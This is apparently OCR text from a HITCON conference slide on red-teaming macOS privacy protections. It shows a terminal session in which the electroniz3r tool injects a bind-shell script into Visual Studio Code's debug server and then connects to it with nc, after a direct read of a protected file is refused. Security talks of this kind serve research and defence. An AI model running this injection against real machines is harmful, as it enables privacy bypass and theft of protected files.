 HITCON
ELECTRONizing macOS privacy -
a new weapon in your red teaming armory
Terminal — 90×20
sh-3.2$ ./electroniz3r inject /Applications/Visual\ Studio\ Code.app/ --predefined-script
bindShell
/Applications/Visual Studio Code.app/ started the debug WebSocket server
The webSocketDebuggerUrl is: ws://127.0.0.1:13337/5a9c3b76-0e19-4ea9-a36e-d0bac6549204
Check `nc 127.0.0.1 12345`
sh-3.2$ cat ~/Desktop/secret.txt
cat: /Users/wregula/Desktop/secret.txt: Operation not permitted
sh-3.2$ nc 127.0.0.1 12345
/tmp
securing
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
Wojciech Reguła
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23